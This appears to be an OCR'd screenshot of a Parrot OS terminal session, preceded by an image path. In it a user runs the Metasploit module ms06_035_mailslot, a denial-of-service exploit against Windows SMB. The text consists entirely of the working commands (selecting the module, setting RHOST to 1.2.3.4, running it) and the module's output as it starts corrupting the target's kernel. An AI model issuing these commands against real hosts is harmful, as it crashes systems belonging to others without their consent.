 Parrot Terminal
File Edit View Search Terminal Help
msf5 > use dos/windows/smb/ms06_035_mailslot
msf5 auxiliary(dos/windows/smb/ms06_035_mailslot) > set RHOST 1.2.3.4
RHOST => 1.2.3.4
msf5 auxiliary(dos/windows/smb/ms06_035_mailslot) > run
[*] Running module against 1.2.3.4
[*] 1.2.3.4:445 - Mangling the kernel, two bytes at a time...